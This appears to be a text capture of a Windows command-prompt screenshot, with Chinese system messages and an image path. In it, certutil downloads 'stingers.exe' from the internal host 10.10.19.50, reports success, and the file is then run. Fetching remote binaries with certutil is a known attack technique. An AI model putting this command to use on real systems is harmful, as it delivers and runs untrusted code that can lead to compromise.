 C:\Windows\system32\cmd.exe
C:\Users\fujszzs>certutil -urlcache -split -f http://10.10.19.50/stingers.exe C:\Users\fujszzs\Desktop\stingers.exe
**** 联机 ****
0000 ...
4600
CertUtil: -URLCache 命令成功完成。
C:\Users\fujszzs>
stingers.exe